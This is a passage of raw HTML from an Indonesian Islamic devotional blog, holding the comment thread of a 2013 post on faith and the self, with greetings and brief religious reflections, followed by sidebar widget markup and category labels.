<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4017029457114904767-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4017029457114904767'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Bachrain dan Kang Asep :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367387827675#c4017029457114904767' title='comment permalink'>
01 Mei, 2013 12:57
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4017029457114904767' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5413410849888648350'>
<a name='c5413410849888648350'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5413410849888648350-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5413410849888648350'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Satria.. lanjuuut :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367387879342#c5413410849888648350' title='comment permalink'>
01 Mei, 2013 12:57
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5413410849888648350' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4955811244467878972'>
<a name='c4955811244467878972'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4955811244467878972-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4955811244467878972'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Djunaedi.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367387969926#c4955811244467878972' title='comment permalink'>
01 Mei, 2013 12:59
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4955811244467878972' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8478563994170864225'>
<a name='c8478563994170864225'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8478563994170864225-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8478563994170864225'>
<p>
lebih tepatnya lagi: Iman Sadar :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367388004888#c8478563994170864225' title='comment permalink'>
01 Mei, 2013 13:00
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8478563994170864225' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8096920558645193048'>
<a name='c8096920558645193048'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8096920558645193048-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8096920558645193048'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, setuju, Kang :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367388052078#c8096920558645193048' title='comment permalink'>
01 Mei, 2013 13:00
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8096920558645193048' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5744654856683017599'>
<a name='c5744654856683017599'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5744654856683017599-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5744654856683017599'>
<p>
alhamdulillah.. lanjut, Mbak Nad :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367388093441#c5744654856683017599' title='comment permalink'>
01 Mei, 2013 13:01
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5744654856683017599' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3512559441635719003'>
<a name='c3512559441635719003'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3512559441635719003-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3512559441635719003'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Bayu.. apakadabra? :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367388120602#c3512559441635719003' title='comment permalink'>
01 Mei, 2013 13:02
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3512559441635719003' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5652912849247830598'>
<a name='c5652912849247830598'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5652912849247830598-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5652912849247830598'>
<p>
melengkapi jawaban Wet Qrad dan Bang Pical.. jadi intinya nafsu itu di-ada-kan Allah hanya sebagai instrumen untuk memenuhi kebutuhan jasad.. bukan untuk diikuti segala maunya [si nafsu]. Jadi yang dibenci Allah itu hakikatnya manusia yang mengikuti hawa nafsunya. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367388271728#c5652912849247830598' title='comment permalink'>
01 Mei, 2013 13:04
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5652912849247830598' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6936640755430762159'>
<a name='c6936640755430762159'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6936640755430762159-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6936640755430762159'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Hari.. wew, :2: bacanya sambil ngilang!! berilmu tinggi ni si Mas.. :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367388316009#c6936640755430762159' title='comment permalink'>
01 Mei, 2013 13:05
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6936640755430762159' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c637648877683318900'>
<a name='c637648877683318900'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-637648877683318900-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-637648877683318900'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Dulur.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367388345221#c637648877683318900' title='comment permalink'>
01 Mei, 2013 13:05
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/637648877683318900' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c192199438580391397'>
<a name='c192199438580391397'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-192199438580391397-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-192199438580391397'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah.. urang lembur nu nuju di lembur batur masih hadir.. salam to keluarga, Kang Ifan! :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367388393939#c192199438580391397' title='comment permalink'>
01 Mei, 2013 13:06
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/192199438580391397' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5415671278773805754'>
<a name='c5415671278773805754'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09495843013331274478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5415671278773805754-09495843013331274478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09495843013331274478' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5415671278773805754'>
<p>
setuju bang......laahaulawalaquwatailla billah,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367430449333#c5415671278773805754' title='comment permalink'>
02 Mei, 2013 00:47
</a>
<span class='item-control blog-admin pid-60405355'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5415671278773805754' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5335005133378000822'>
<a name='c5335005133378000822'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5335005133378000822-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5335005133378000822'>
<p>
Assalamualaikum WW.<br />Tksh Abah &amp; Bg Mux...serta salam kpd semua sahabat sarang.<br /><br />Ada pesan penting dlm posting ini,... dalam hidup ini pakailah Rasa ketuhanan dan pandai2lah mempergunakan Rasa Ketuhanan tersebut. Jangan memakai Rasa Kemakhlukan/kehambaan aja = mengikuti hawa nafsu...agar kita selamat.  
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1369505697203#c5335005133378000822' title='comment permalink'>
26 Mei, 2013 01:14
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5335005133378000822' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/4138023397032994438' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/4138023397032994438/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
